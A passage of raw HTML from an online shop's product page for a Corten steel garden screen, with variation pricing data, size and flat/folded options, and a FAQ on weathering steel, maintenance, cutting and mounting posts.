&quot;Corten-Steel-No204-Metal-Garden-Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg 300w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-768x768.jpg 768w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-50x50.jpg 50w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg 2000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:78709,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;279.65&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6195448_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:59712,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:32900}]">
	<div data-product_id="59710" data-threshold_min="350" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;flat&quot;,&quot;folded&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6966ef738f83f">Corten Steel No204 Metal Garden Screen quantity</label>
	<input
		type="number"
				id="quantity_6966ef738f83f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="59710" />
	<input type="hidden" name="product_id" value="59710" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 59710-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 59710-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 59710-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 59710-e653e73 --><!-- hidden section 59710-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Corten Steel No204 Metal Garden Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>You can step back in time in our garden without having to revisit photographs of memories of old times with this retro N024 Corten screen. With petal prints similar to those in the 70’s era, you can add a sense of coolness and difference that’s also a camouflage for your backyard.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/corten-screens/">corten garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Corten Metal Screens</b><span style="font-size: 16px;"><br>
                Only the highest grade of Corten steel is used to manufacture our screens. The screens are treated in-house so they would arrive pre-rusty. The patina will further develop over time without any further processing required.</span><br><br></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 59710-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg" data-thumb-alt="Corten-Steel-No204-Metal-Garden-Screen" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg" class="wp-post-image wvs-archive-product-image" alt="Corten-Steel-No204-Metal-Garden-Screen" data-caption="Corten-Steel-No204-Metal-Garden-Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg 2000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1695818137"><div id="sp-ea-58875" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588750" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588750" aria-controls="collapse588750" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is Corten Steel?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588750" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588750"> <div class="ea-body"><p>Corten steel, often referred to as weathering steel, is a unique type of steel alloy designed to develop a protective rust-like layer when exposed to the elements. This distinct characteristic sets it apart from traditional steel alloys.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588751" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588751" aria-controls="collapse588751" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What are the advantages of Corten Steel?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588751" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588751"> <div class="ea-body"><p>Corten steel is favored for its several benefits:</p><ul><li><strong>Weather Resistance:</strong> Its ability to withstand harsh weather conditions, including rain, snow, and even saltwater environments, makes it ideal for outdoor applications.</li><li><strong>Low Maintenance:</strong> Corten steel requires minimal maintenance, as the protective patina eliminates the need for frequent painting or coatings.</li><li><strong>Longevity:</strong> Due to its corrosion-resistant properties, Corten steel structures can have a longer lifespan compared to standard steel.</li><li><strong>Aesthetic Appeal:</strong> The unique rust-like appearance of Corten steel adds a distinct, rustic charm to architectural and landscaping projects.</li></ul></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588752" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588752" aria-controls="collapse588752" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588752" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588752"> <div class="ea-body"><p>The flat Corten screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588753" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588753" aria-controls="collapse588753" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does Corten steel require any special maintenance?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588753" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588753"> <div class="ea-body"><p>While Corten steel is relatively low maintenance, occasional cleaning to remove dirt and debris can help maintain its appearance. Avoid using harsh chemicals or abrasive cleaning methods, as they can damage the protective patina.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588754" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588754" aria-controls="collapse588754" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Will the appearance change over time?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588754" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588754"> <div class="ea-body"><div class="group w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent" data-testid="conversation-turn-5"><div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto"><div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl }"><div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)] agent-turn"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words"><div class="markdown prose w-full break-words dark:prose-invert light"><p>Yes, the appearance of Corten steel will change over time. Corten steel develops a beautiful rust-like patina as it weathers, which enhances its visual appeal and sets it apart from traditional steel. This natural transformation not only adds character to structures and objects made from Corten steel but also serves as a protective layer, increasing its resistance to further corrosion. Many people appreciate this evolving aesthetic quality, as it gives Corten steel a unique and timeless charm that harmonizes with the environment over time.</p></div><p>Due to the natural rusting characteristics of corten the appearance of 1 screen to others will vary.</p></div></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588755" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588755" aria-controls="collapse588755" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the corten screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588755" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588755"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588756" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588756" aria-controls="collapse588756" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588756" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588756"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product/corten-steel-posts/">corten posts</a> that are purpose built for our 16mm garden screens and very easy to install. These corten posts have channels to slot the screens into. The corten posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with our aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588757" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588757" aria-controls="collapse588757" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can we cut your screen to size?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588757" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588757"> <div class="ea-body"><p>Yes all our premium screens can be cut to your desired size to fit any area. Cutting the screens will not affect the longevity of the product as the material itself is completely waterproof. The newly cut edges will not require any paint as our screens are naturally made out of this colour.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588758" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588758" aria-controls="collapse588758" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588758" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588758"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588759" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588759" aria-controls="collapse588759" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon 